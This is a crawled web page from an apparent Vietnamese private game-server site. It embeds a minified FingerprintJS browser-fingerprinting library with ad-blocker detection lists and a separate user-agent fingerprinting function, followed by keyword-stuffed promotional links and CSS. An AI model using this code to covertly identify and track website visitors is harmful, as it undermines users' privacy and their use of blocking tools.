!0 } var H = { abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", 'a[title="7naga poker" i]', '[title="ALIENBOLA" i]'], abpvn: ["#quangcaomb", ".i-said-no-thing-can-stop-me-warning.dark", ".quangcao", '[href^="https://r88.vn/"]', '[href^="https://zbet.vn/"]'], adBlockFinland: [".mainostila", ".sponsorit", ".ylamainos", 'a[href*="/clickthrgh.asp?"]', 'a[href^="https://app.readpeak.com/ads"]'], adBlockPersian: ["#navbar_notice_50", 'a[href^="http://g1.v.fwmrm.net/ad/"]', ".kadr", 'TABLE[width="140px"]', "#divAgahi"], adBlockWarningRemoval: ["#adblock_message", ".adblockInfo", ".deadblocker-header-bar", ".no-ad-reminder", "#AdBlockDialog"], adGuardAnnoyances: ['amp-embed[type="zen"]', ".hs-sosyal", "#cookieconsentdiv", 'div[class^="app_gdpr"]', ".as-oil"], adGuardBase: ["#ad-fullbanner2-billboard-outer", ".stky-ad-footer", ".BetterJsPopOverlay", "#ad_300X250", "#bannerfloat22"], adGuardChinese: ['#piao_div_0[style*="width:140px;"]', 'a[href*=".ttz5.cn"]', 'a[href*=".yabovip2027.com/"]', ".tm3all2h4b", "#duilian_left"], adGuardFrench: ["#anAdScGp300x25", 'a[href*=".kfiopkln.com/"]', 'a[href^="https://jsecoin.com/o/?"]', 'a[href^="https://www.clickadu.com/?"]', ".bandeauClosePub"], adGuardGerman: [".banneritemwerbung_head_1", ".boxstartwerbung", ".werbung3", 'a[href^="http://www.eis.de/index.phtml?refid="]', 'a[href^="https://www.tipico.com/?affiliateId="]'], adGuardJapanese: ["#kauli_yad_1", ".adArticleSidetile", ".ads_entrymore", 'a[href^="http://ad2.trafficgate.net/"]', 'a[href^="http://www.rssad.jp/"]'], adGuardMobile: ["amp-auto-ads", "#mgid_iframe", ".amp_ad", "amp-sticky-ad", ".plugin-blogroll"], adGuardRussian: ['a[href^="https://ya-distrib.ru/r/"]', 'a[href^="https://ad.letmeads.com/"]', ".reclama", 'div[id^="smi2adblock"]', 'div[id^="AdFox_banner_"]'], adGuardSocial: ['a[href^="//www.stumbleupon.com/submit?url="]', 'a[href^="//telegram.me/share/url?"]', ".etsy-tweet", "#inlineShare", ".popup-social"], adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", '[href^="http://ads.glispa.com/"]'], adGuardTrackingProtection: ['amp-embed[type="taboola"]', "#qoo-counter", 'a[href^="http://click.hotlog.ru/"]', 'a[href^="http://hitcounter.ru/top/stat.php"]', 'a[href^="http://top.mail.ru/jump"]'], adGuardTurkish: ["#backkapat", "#reklami", 'a[href^="http://adserv.ontek.com.tr/"]', 'a[href^="http://izlenzi.com/campaign/"]', 'a[href^="http://www.installads.net/"]'], bulgarian: ["td#freenet_table_ads", "#newAd", "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"], easyList: ["#adlabelheader", "#anAdScGame300x250", "#adTakeOverLeft", "#ad_LargeRec01", "#adundergame"], easyListChina: ['a[href*=".wensixuetang.com/"]', 'A[href*="/hth107.com/"]', '.appguide-wrap[onclick*="bcebos.com"]', ".frontpageAdvM", "#taotaole"], easyListCookie: ["#Button_Cookie", "#CWCookie", "#CookieCon", "#DGPR", "#PnlCookie"], easyListCzechSlovak: ["#onlajny-stickers", "#reklamni-box", ".reklama-megaboard", ".sklik", '[id^="sklikReklama"]'], easyListDutch: ["#advertentie", "#vipAdmarktBannerBlock", ".adstekst", 'a[href^="http://adserver.webads.nl/adclick/"]', "#semilo-lrectangle"], easyListGermany: ["#nativendo-hometop", 'a[href^="http://www.kontakt-vermittler.de/?wm="]', "#gwerbung", 'a[href^="https://marketing.net.brillen.de/"]', ".werbenbox"], easyListItaly: [".box_adv_annunci", ".sb-box-pubbliredazionale", 'a[href^="http://affiliazioniads.snai.it/"]', 'a[href^="https://adserver.html.it/"]', 'a[href^="https://affiliazioniads.snai.it/"]'], easyListLithuania: [".reklamos_tarpas", ".reklamos_nuorodos", 'img[alt="Reklaminis skydelis"]', 'img[alt="Dedikuoti.lt serveriai"]', 'img[alt="Hostingas Serveriai.lt"]'], estonian: ['A[href*="http://pay4results24.eu"]'], fanboyAnnoyances: ["#feedback-tab", "#taboola-below-article", ".feedburnerFeedBlock", ".widget-feedburner-counter", '[title="Subscribe to our blog"]'], fanboyAntiFacebook: [".util-bar-module-firefly-visible"], fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", 'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]', 'div[class$="-hide"][zoompage-fontsize][style="display: block;"]', ".BlockNag__Card"], fanboySocial: [".td-tags-and-social-wrapper-box", ".twitterContainer", ".youtube-social", 'a[title^="Like us on Facebook"]', 'img[alt^="Share on Digg"]'], frellwitSwedish: ['a[href*="casinopro.se"][target="_blank"]', 'a[href*="doktor-se.onelink.me"]', "article.category-samarbete", "div.holidAds", "ul.adsmodern"], greekAdBlock: ['A[href*="adman.otenet.gr/click?"]', 'A[href*="http://axiabanners.exodus.gr/"]', 'A[href*="http://interactive.forthnet.gr/click?"]', "DIV.agores300", "TABLE.advright"], hungarian: ['A[href*="ad.eval.hu"]', 'A[href*="ad.netmedia.hu"]', 'A[href*="daserver.ultraweb.hu"]', "#cemp_doboz", ".optimonk-iframe-container"], iDontCareAboutCookies: ['.alert-info[data-block-track*="CookieNotice"]', ".ModuleTemplateCookieIndicator", ".o--cookies--container", ".cookie-msg-info-container", "#cookies-policy-sticky"], icelandicAbp: ['A[href^="/framework/resources/forms/ads.aspx"]'], latvian: ['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]', 'a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'], listKr: ['a[href*="//kingtoon.slnk.kr"]', 'a[href*="//playdsb.com/kr"]', "div.logly-lift-adz", 'div[data-widget_id="ml6EJ074"]', "ins.daum_ddn_area"], listeAr: [".geminiLB1Ad", ".right-and-left-sponsers", 'a[href*=".aflam.info"]', 'a[href*="booraq.org"]', 'a[href*="dubizzle.com/ar/?utm_source="]'], listeFr: ['a[href^="http://promo.vador.com/"]', "#adcontainer_recherche", 'a[href*="weborama.fr/fcgi-bin/"]', ".site-pub-interstitiel", 'div[id^="crt-"][data-criteo-id]'], officialPolish: ["#ceneo-placeholder-ceneo-12", '[href^="https://aff.sendhub.pl/"]', 'a[href^="http://advmanager.techfun.pl/redirect/"]', 'a[href^="http://www.trizer.pl/?utm_source"]', "div#skapiec_ad"], ro: ['a[href^="//afftrk.altex.ro/Counter/Click"]', 'a[href^="/magazin/"]', 'a[href^="https://blackfridaysales.ro/trk/shop/"]', 'a[href^="https://event.2performant.com/events/click"]', 'a[href^="https://l.profitshare.ro/"]'], ruAd: ['a[href*="//febrare.ru/"]', 'a[href*="//utimg.ru/"]', 'a[href*="://chikidiki.ru"]', "#pgeldiz", ".yandex-rtb-block"], thaiAds: ["a[href*=macau-uta-popup]", "#ads-google-middle_rectangle-group", ".ads300s", ".bumq", ".img-kosana"], webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", ".ctpl-fullbanner", ".zergnet-recommend", ".yt.btn-link.btn-md.btn"] }, q = Object.keys(H); function J(e) { var t; return n(this, void 0, void 0, (function () { var n, a, i, c, u, s, l; return r(this, (function (r) { switch (r.label) { case 0: for (n = document, a = n.createElement("div"), i = new Array(e.length), c = {}, V(a), l = 0; l < e.length; ++l)u = L(e[l]), V(s = n.createElement("div")), s.appendChild(u), a.appendChild(s), i[l] = u; r.label = 1; case 1: return n.body ? [3, 3] : [4, o(50)]; case 2: return r.sent(), [3, 1]; case 3: n.body.appendChild(a); try { for (l = 0; l < e.length; ++l)i[l].offsetParent || (c[e[l]] = !0) } finally { null === (t = a.parentNode) || void 0 === t || t.removeChild(a) } return [2, c] } })) })) } function V(e) { e.style.setProperty("display", "block", "important") } function $(e) { return matchMedia("(inverted-colors: " + e + ")").matches } function K(e) { return matchMedia("(forced-colors: " + e + ")").matches } function X(e) { return matchMedia("(prefers-contrast: " + e + ")").matches } function Y(e) { return matchMedia("(prefers-reduced-motion: " + e + ")").matches } function Z(e) { return matchMedia("(dynamic-range: " + e + ")").matches } var Q = Math, ee = function () { return 0 }, te = Q.acos || ee, ne = Q.acosh || ee, re = Q.asin || ee, ae = Q.asinh || ee, oe = Q.atanh || ee, ie = Q.atan || ee, ce = Q.sin || ee, ue = Q.sinh || ee, se = Q.cos || ee, le = Q.cosh || ee, de = Q.tan || ee, fe = Q.tanh || ee, he = Q.exp || ee, ve = Q.expm1 || ee, pe = Q.log1p || ee, me = function (e) { return Q.pow(Q.PI, e) }, ge = function (e) { return Q.log(e + Q.sqrt(e * e + 1)) }, be = function (e) { return Q.log((1 + e) / (1 - e)) / 2 }, we = function (e) { return Q.exp(e) - 1 / Q.exp(e) / 2 }, ye = function (e) { return (Q.exp(e) + 1 / Q.exp(e)) / 2 }, ke = function (e) { return Q.exp(e) - 1 }, Ce = function (e) { return (Q.exp(2 * e) - 1) / (Q.exp(2 * e) + 1) }, Ae = function (e) { return Q.log(1 + e) }; var Se = { default: [], apple: [{ font: "-apple-system-body" }], serif: [{ fontFamily: "serif" }], sans: [{ fontFamily: "sans-serif" }], mono: [{ fontFamily: "monospace" }], min: [{ fontSize: "1px" }], system: [{ fontFamily: "system-ui" }] }; var xe = { fonts: function () { return D((function (e, t) { var n = t.document, r = n.body; r.style.fontSize = "48px"; var a = n.createElement("div"), o = {}, i = {}, c = function (e) { var t = n.createElement("span"), r = t.style; return r.position = "absolute", r.top = "0", r.left = "0", r.fontFamily = e, t.textContent = "mmMwWLliI0O&1", a.appendChild(t), t }, u = I.map(c), s = function () { for (var e = {}, t = function (t) { e[t] = I.map((function (e) { return function (e, t) { return c("'" + e + "'," + t) }(t, e) })) }, n = 0, r = B; n < r.length; n++) { t(r[n]) } return e }(); r.appendChild(a); for (var l = 0; l < I.length; l++)o[I[l]] = u[l].offsetWidth, i[I[l]] = u[l].offsetHeight; return B.filter((function (e) { return t = s[e], I.some((function (e, n) { return t[n].offsetWidth !== o[e] || t[n].offsetHeight !== i[e] })); var t })) })) }, domBlockers: function (e) { var t = (void 0 === e ? {} : e).debug; return n(this, void 0, void 0, (function () { var e, n, a; return r(this, (function (r) { switch (r.label) { case 0: return x() || _() ? [4, J((a = []).concat.apply(a, q.map((function (e) { return H[e] }))))] : [2, void 0]; case 1: return e = r.sent(), t && function (e) { for (var t = "DOM blockers debug:\n```", n = 0, r = q; n < r.length; n++) { var a = r[n]; t += "\n" + a + ":"; for (var o = 0, i = H[a]; o < i.length; o++) { var c = i[o]; t += "\n  " + c + " " + (e[c] ? "🚫" : "➡️") } } console.log(t + "\n```") }(e), (n = q.filter((function (t) { var n = H[t]; return b(n.map((function (t) { return e[t] }))) > .6 * n.length }))).sort(), [2, n] } })) })) }, fontPreferences: function () { return function (e, t) { void 0 === t && (t = 4e3); return D((function (n, r) { var o = r.document, i = o.body, c = i.style; c.width = t + "px", c.webkitTextSizeAdjust = c.textSizeAdjust = "none", S() ? i.style.zoom = "" + 1 / r.devicePixelRatio : x() && (i.style.zoom = "reset"); var u = o.createElement("div"); return u.textContent = a(Array(t / 20 << 0)).map((function () { return "word" })).join(" "), i.appendChild(u), e(o, i) }), '<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">') }((function (e, t) { for (var n = {}, r = {}, a = 0, o = Object.keys(Se); a < o.length; a++) { var i = o[a], c = Se[i], u = c[0], s = void 0 === u ? {} : u, l = c[1], d = void 0 === l ? "mmMwWLliI0fiflO&1" : l, f = e.createElement("span"); f.textContent = d, f.style.whiteSpace = "nowrap"; for (var h = 0, v = Object.keys(s); h < v.length; h++) { var p = v[h], m = s[p]; void 0 !== m && (f.style[p] = m) } n[i] = f, t.appendChild(e.createElement("br")), t.appendChild(f) } for (var g = 0, b = Object.keys(Se); g < b.length; g++) { r[i = b[g]] = n[i].getBoundingClientRect().width } return r })) }, audio: function () { var e = window, t = e.OfflineAudioContext || e.webkitOfflineAudioContext; if (!t) return -2; if (x() && !M() && !function () { var e = window; return b(["DOMRectList" in e, "RTCPeerConnectionIceEvent" in e, "SVGGeometryElement" in e, "ontransitioncancel" in e]) >= 3 }()) return -1; var n = new t(1, 5e3, 44100), r = n.createOscillator(); r.type = "triangle", r.frequency.value = 1e4; var a = n.createDynamicsCompressor(); a.threshold.value = -50, a.knee.value = 40, a.ratio.value = 12, a.attack.value = 0, a.release.value = .25, r.connect(a), a.connect(n.destination), r.start(0); var o = function (e) { var t = 3, n = 500, r = 500, a = 5e3, o = function () { }; return [new Promise((function (i, c) { var u = !1, s = 0, l = 0; e.oncomplete = function (e) { return i(e.renderedBuffer) }; var d = function () { setTimeout((function () { return c(E("timeout")) }), Math.min(r, l + a - Date.now())) }, f = function () { try { switch (e.startRendering(), e.state) { case "running": l = Date.now(), u && d(); break; case "suspended": document.hidden || s++, u && s >= t ? c(E("suspended")) : setTimeout(f, n) } } catch (r) { c(r) } }; f(), o = function () { u || (u = !0, l > 0 && d()) } })), o] }(n), i = o[0], c = o[1], u = i.then((function (e) { return function (e) { for (var t = 0, n = 0; n < e.length; ++n)t += Math.abs(e[n]); return t }(e.getChannelData(0).subarray(4500)) }), (function (e) { if ("timeout" === e.name || "suspended" === e.name) return -3; throw e })); return u.catch((function () { })), function () { return c(), u } }, screenFrame: function () { var e = this, t = W(); return function () { return n(e, void 0, void 0, (function () { var e, n; return r(this, (function (r) { switch (r.label) { case 0: return [4, t()]; case 1: return e = r.sent(), [2, [(n = function (e) { return null === e ? null : w(e, 10) })(e[0]), n(e[1]), n(e[2]), n(e[3])]] } })) })) } }, osCpu: function () { return navigator.oscpu }, languages: function () { var e, t = navigator, n = [], r = t.language || t.userLanguage || t.browserLanguage || t.systemLanguage; if (void 0 !== r && n.push([r]), Array.isArray(t.languages)) S() && b([!("MediaSettingsRange" in (e = window)), "RTCEncodedAudioFrame" in e, "" + e.Intl == "[object Intl]", "" + e.Reflect == "[object Reflect]"]) >= 3 || n.push(t.languages); else if ("string" == typeof t.languages) { var a = t.languages; a && n.push(a.split(",")) } return n }, colorDepth: function () { return window.screen.colorDepth }, deviceMemory: function () { return g(m(navigator.deviceMemory), void 0) }, screenResolution: function () { var e = screen, t = function (e) { return g(p(e), null) }, n = [t(e.width), t(e.height)]; return n.sort().reverse(), n }, hardwareConcurrency: function () { return g(p(navigator.hardwareConcurrency), void 0) }, timezone: function () { var e, t = null === (e = window.Intl) || void 0 === e ? void 0 : e.DateTimeFormat; if (t) { var n = (new t).resolvedOptions().timeZone; if (n) return n } var r, a = (r = (new Date).getFullYear(), -Math.max(m(new Date(r, 0, 1).getTimezoneOffset()), m(new Date(r, 6, 1).getTimezoneOffset()))); return "UTC" + (a >= 0 ? "+" : "") + Math.abs(a) }, sessionStorage: function () { try { return !!window.sessionStorage } catch (e) { return !0 } }, localStorage: function () { try { return !!window.localStorage } catch (e) { return !0 } }, indexedDB: function () { if (!C() && !A()) try { return !!window.indexedDB } catch (e) { return !0 } }, openDatabase: function () { return !!window.openDatabase }, cpuClass: function () { return navigator.cpuClass }, platform: function () { var e = navigator.platform; return "MacIntel" === e && x() && !M() ? function () { if ("iPad" === navigator.platform) return !0; var e = screen, t = e.width / e.height; return b(["MediaSource" in window, !!Element.prototype.webkitRequestFullscreen, t > 2 / 3 && t < 1.5]) >= 2 }() ? "iPad" : "iPhone" : e }, plugins: function () { var e = navigator.plugins; if (e) { for (var t = [], n = 0; n < e.length; ++n) { var r = e[n]; if (r) { for (var a = [], o = 0; o < r.length; ++o) { var i = r[o]; a.push({ type: i.type, suffixes: i.suffixes }) } t.push({ name: r.name, description: r.description, mimeTypes: a }) } } return t } }, canvas: function () { var e = function () { var e = document.createElement("canvas"); return e.width = 1, e.height = 1, [e, e.getContext("2d")] }(), t = e[0], n = e[1]; return function (e, t) { return !(!t || !e.toDataURL) }(t, n) ? { winding: F(n), geometry: O(t, n), text: z(t, n) } : { winding: !1, geometry: "", text: "" } }, touchSupport: function () { var e, t = navigator, n = 0; void 0 !== t.maxTouchPoints ? n = p(t.maxTouchPoints) : void 0 !== t.msMaxTouchPoints && (n = t.msMaxTouchPoints); try { document.createEvent("TouchEvent"), e = !0 } catch (r) { e = !1 } return { maxTouchPoints: n, touchEvent: e, touchStart: "ontouchstart" in window } }, vendor: function () { return navigator.vendor || "" }, vendorFlavors: function () { for (var e = [], t = 0, n = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"]; t < n.length; t++) { var r = n[t], a = window[r]; a && "object" == typeof a && e.push(r) } return e.sort() }, cookiesEnabled: function () { var e = document; try { e.cookie = "cookietest=1; SameSite=Strict;"; var t = -1 !== e.cookie.indexOf("cookietest="); return e.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT", t } catch (n) { return !1 } }, colorGamut: function () { for (var e = 0, t = ["rec2020", "p3", "srgb"]; e < t.length; e++) { var n = t[e]; if (matchMedia("(color-gamut: " + n + ")").matches) return n } }, invertedColors: function () { return !!$("inverted") || !$("none") && void 0 }, forcedColors: function () { return !!K("active") || !K("none") && void 0 }, monochrome: function () { if (matchMedia("(min-monochrome: 0)").matches) { for (var e = 0; e <= 100; ++e)if (matchMedia("(max-monochrome: " + e + ")").matches) return e; throw new Error("Too high value") } }, contrast: function () { return X("no-preference") ? 0 : X("high") || X("more") ? 1 : X("low") || X("less") ? -1 : X("forced") ? 10 : void 0 }, reducedMotion: function () { return !!Y("reduce") || !Y("no-preference") && void 0 }, hdr: function () { return !!Z("high") || !Z("standard") && void 0 }, math: function () { return { acos: te(.12312423423423424), acosh: ne(1e308), acoshPf: (e = 1e154, Q.log(e + Q.sqrt(e * e - 1))), asin: re(.12312423423423424), asinh: ae(1), asinhPf: ge(1), atanh: oe(.5), atanhPf: be(.5), atan: ie(.5), sin: ce(-1e300), sinh: ue(1), sinhPf: we(1), cos: se(10.000000000123), cosh: le(1), coshPf: ye(1), tan: de(-1e300), tanh: fe(1), tanhPf: Ce(1), exp: he(1), expm1: ve(1), expm1Pf: ke(1), log1p: pe(10), log1pPf: Ae(10), powPI: me(-100) }; var e } }; function Me(e) { if (_()) return .4; if (x()) return M() ? .5 : .3; var t = e.platform.value || ""; return /^Win/.test(t) ? .6 : /^Mac/.test(t) ? .5 : .7 } function Pe(e) { return w(.99 + .01 * e, 1e-4) } function Te(e) { return JSON.stringify(e, (function (e, n) { return n instanceof Error ? t({ name: (r = n).name, message: r.message, stack: null === (a = r.stack) || void 0 === a ? void 0 : a.split("\n") }, r) : n; var r, a }), 2) } function _e(e) { return v(function (e) { for (var t = "", n = 0, r = Object.keys(e).sort(); n < r.length; n++) { var a = r[n], o = e[a], i = o.error ? "error" : JSON.stringify(o.value); t += (t ? "|" : "") + a.replace(/([:|\\])/g, "\\$1") + ":" + i } return t }(e)) } function Ee(e) { var t; return { get visitorId() { return void 0 === t && (t = _e(this.components)), t }, set visitorId(e) { t = e }, confidence: function (e) { var t = Me(e), n = Pe(t); return { score: t, comment: "$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g, "" + n) } }(e), components: e, version: "3.3.0" } } function De(e) { return void 0 === e && (e = 50), function (e, t) { void 0 === t && (t = 1 / 0); var n = window.requestIdleCallback; return n ? new Promise((function (e) { return n.call(window, (function () { return e() }), { timeout: t }) })) : o(Math.min(e, t)) }(e, 2 * e) } function Le(e, t) { var a = Date.now(); return { get: function (o) { return n(this, void 0, void 0, (function () { var n, i, c; return r(this, (function (r) { switch (r.label) { case 0: return n = Date.now(), [4, e()]; case 1: return i = r.sent(), c = Ee(i), (t || (null == o ? void 0 : o.debug)) && console.log("Copy the text below to get the debug data:\n\n```\nversion: " + c.version + "\nuserAgent: " + navigator.userAgent + "\ntimeBetweenLoadAndGet: " + (n - a) + "\nvisitorId: " + c.visitorId + "\ncomponents: " + Te(i) + "\n```"), [2, c] } })) })) } } } function Ie(e) { var t = void 0 === e ? {} : e, a = t.delayFallback, o = t.debug; return n(this, void 0, void 0, (function () { return r(this, (function (e) { switch (e.label) { case 0: return [4, De(a)]; case 1: return e.sent(), [2, Le(k(xe, { debug: o }, []), o)] } })) })) } var Be = { load: Ie, hashComponents: _e, componentsToDebugString: Te }, Fe = v; return e.componentsToDebugString = Te, e.default = Be, e.getFullscreenElement = T, e.getProConfidenceScore = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; return Pe(Me.apply(void 0, e)) }, e.getScreenFrame = W, e.hashComponents = _e, e.isAndroid = _, e.isChromium = S, e.isDesktopSafari = M, e.isEdgeHTML = A, e.isGecko = P, e.isTrident = C, e.isWebKit = x, e.load = Ie, e.loadSources = k, e.murmurX64Hash128 = Fe, e.prepareForSources = De, e.sources = xe, e }({});/**************************************************/




	/**
	http://www.darkwavetech.com/fingerprint/fingerprint_code.html
	**/


	function fingerprint_browser() {
		"use strict";
		var strOnError, strUserAgent, numVersion, strBrowser, strOut;

		strOnError = "Error";
		strUserAgent = null;
		numVersion = null;
		strBrowser = null;
		strOut = null;

		try {
			strUserAgent = navigator.userAgent.toLowerCase();
			if (/msie (\d+\.\d+);/.test(strUserAgent)) { //test for MSIE x.x;
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				if (strUserAgent.indexOf("trident/6") > -1) {
					numVersion = 10;
				}
				if (strUserAgent.indexOf("trident/5") > -1) {
					numVersion = 9;
				}
				if (strUserAgent.indexOf("trident/4") > -1) {
					numVersion = 8;
				}
				strBrowser = "Internet Explorer " + numVersion;
			} else if (strUserAgent.indexOf("trident/7") > -1) { //IE 11+ gets rid of the legacy 'MSIE' in the user-agent string;
				numVersion = 11;
				strBrowser = "Internet Explorer " + numVersion;
			} else if (/firefox[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Firefox/x.x or Firefox x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Firefox " + numVersion;
			} else if (/opera[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Opera/x.x or Opera x.x (ignoring remaining decimal places);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Opera " + numVersion;
			} else if (/chrome[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Chrome/x.x or Chrome x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Chrome " + numVersion;
			} else if (/version[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Version/x.x or Version x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Safari " + numVersion;
			} else if (/rv[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for rv/x.x or rv x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Mozilla " + numVersion;
			} else if (/mozilla[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Mozilla/x.x or Mozilla x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Mozilla " + numVersion;
			} else if (/binget[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for BinGet/x.x or BinGet x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (BinGet) " + numVersion;
			} else if (/curl[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Curl/x.x or Curl x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (cURL) " + numVersion;
			} else if (/java[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Java/x.x or Java x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (Java) " + numVersion;
			} else if (/libwww-perl[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for libwww-perl/x.x or libwww-perl x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (libwww-perl) " + numVersion;
			} else if (/microsoft url control -[\s](\d+\.\d+)/.test(strUserAgent)) { //test for Microsoft URL Control - x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (Microsoft URL Control) " + numVersion;
			} else if (/peach[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for Peach/x.x or Peach x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (Peach) " + numVersion;
			} else if (/php[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for PHP/x.x or PHP x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (PHP) " + numVersion;
			} else if (/pxyscand[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for pxyscand/x.x or pxyscand x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (pxyscand) " + numVersion;
			} else if (/pycurl[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for pycurl/x.x or pycurl x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (PycURL) " + numVersion;
			} else if (/python-urllib[\/\s](\d+\.\d+)/.test(strUserAgent)) { //test for python-urllib/x.x or python-urllib x.x (ignoring remaining digits);
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Library (Python URLlib) " + numVersion;
			} else if (/appengine-google/.test(strUserAgent)) { //test for AppEngine-Google;
				numVersion = Number(RegExp.$1); // capture x.x portion and store as a number
				strBrowser = "Cloud (Google AppEngine) " + numVersion;
			} else {
				strBrowser = "Unknown";
			}
			strOut = strBrowser;
			return strOut;
		} catch (err) {
			return strOnError;
		}
	}

</script>
	<!-- Modal -->

	<input type="hidden" id="UserNameCheck" value="null"><input type="hidden" id="IpCheck" value="null">	<center>
	<br>
	<h2><a target="_blank" href="http://gunnyauto.net/">http://gunnylaupc.net/</a>, 
	<a target="_blank" href="http://gunnylau360.net/">http://gunnylau360.net/</a>, 
	<a target="_blank" href="http://gunnymienphi.net/">http://gunnymienphi.net/</a></h2>
	<br><a href="http://gunnylau360.net/"><h2>GUNNYLAU360.NET, GUNY LẬU, GUNNY MIỄN PHÍ, GUNNY LẬU MOBILE</h2></a>
	<br><a href="http://gunnylau360.net/"><h4>gunny, gunny lau, gunny lau 360, gunny mobile, gunny lậu, gunny miễn phí, gunny private, gunny mobi lậu,  gunnylau 360, gunny lau, gun lau, gunny lau moi ra, gunny 360, gunny lau 360 .net, game gunny lậu, gunlau, gunny lau, gun lau, gunny lau moi ra,gunny pri, gunnyprivate, gunny private.net, gunny lậu private,gunny miễn phí, gunny mien phi, gunny miễn phí net, gunny lau mien phi,gunnylaumoira.net, tải gunny lậu</h4></a> 
	<br><a href="http://gunnylau360.net/"><h4>Gunny lậu mobile miễn phí 2024</h4></a> 
	<br><a href="http://gunnylau360.net/"><h5> Free Xu - Cày cuốc thả ga - Đua top hấp dẫn</h5></a> 
	</center>
	
</body>

</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gunnymienphi.net/openserver.php
body_size: 1017
content:
<a href="http://gunnylaupc.net/" target="_blank" title="gunny,gunny lau,gunny lau hay,gunny lau 2015,gunny lau 2016,gunny 2015,gunny 2,gunnykingdom,gunny private,gunny mien phi,gunny lau 2,gunnygun,gunny fire,gunny kingdom,gunny online,gunny azo lau,gunny cay cuoc,gunny lau moi ra,gunny lau free xu,gunny lau mien phi,gunny azo,web gunny lau,gunny mien phi 100,gunny mien phi 99tr xu,gunny mien phi tat ca,bug gunny mien phi,gunny mien phi cash,tro choi gunny mien phi">
<img alt="http://gunnylaupc.net/" src="gunnylaupc.gif" style="width: 400px; height: 220px;" title="gunny,gunny lau,gunny lau hay,gunny lau 2015,gunny lau 2016,gunny 2015,gunny 2,gunnykingdom,gunny private,gunny mien phi,gunny lau 2,gunnygun,gunny fire,gunny kingdom,gunny online,gunny azo lau,gunny cay cuoc,gunny lau moi ra,gunny lau free xu,gunny lau mien phi,gunny azo,web gunny lau,gunny mien phi 100,gunny mien phi 99tr xu,gunny mien phi tat ca,bug gunny mien phi,gunny mien phi cash,tro choi gunny mien phi">
</a>
</a>
 

--- FILE ---
content_type: text/css
request_url: http://gunnylau360.net/theme/styles.css
body_size: 28613
content:

/* PAGE */
@charset "utf-8";
html {
	font-size: 100.01%; /* Avoids IE 5-7 bug with EM fonts */
}
body {
	color: #fff;
	font: 13px/20px Tahoma,Arial,Verdana,sans-serif;
	margin: 0;
	font-size:12px;
	padding: 0;
	width:100%;
	background-image: url("bg-outer.jpg") ;
    background-repeat: no-repeat;
	 background-position: center 40px;
	 background-color:#fbf9e4;
	//background:url(bg-footer.jpg) no-repeat bottom center #fbf9e4; 
	    /* background: #f0e1ce; */
}
.footers{
	
	background:url(bg-footer.jpg) no-repeat bottom center #fbf9e4; 
	Z-index:99999;

	
}
/* HEADING */
h1, h2, h3, h4, h5, h6 {
	//font-style: normal;
	//font-weight: normal;
	line-height: 2em; /* Big heading look nicer with smaller line-height */
	margin:0;
}
a { text-decoration:none; color:#652907;}
/* LIST */
ul, ol {
	line-height: 16px;
	padding: 0;
	margin: 0;
}
ol li {
	list-style-type: decimal;
}
ul li {
	list-style-type: disc;
	list-style:none;
